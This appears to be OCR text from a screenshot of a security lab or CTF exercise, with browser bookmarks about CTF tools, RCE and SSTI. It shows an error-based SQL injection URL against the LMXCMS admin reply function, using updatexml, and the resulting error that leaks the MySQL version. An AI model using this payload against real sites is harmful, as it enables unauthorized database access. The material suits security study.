 lmxcms.com/admin.php?m=boo
不安全 http://www.lmxcms.com/admin.php?m=book&a=reply&id=1) or updatexml(
L
知识解答 其他工具 解题工具 做题平台 漏洞靶场 命令执行(RCE)面对各... 隐写工具Steghide使... CTF常用工具_实时更... 1. SSTI（模板注入）...
SELECT * FROM lmx_book WHERE uid in(1) or updatexml(1,concat(0x7e,version()),1)#) sql语句有误XPATH syntax error: '~5.7.26'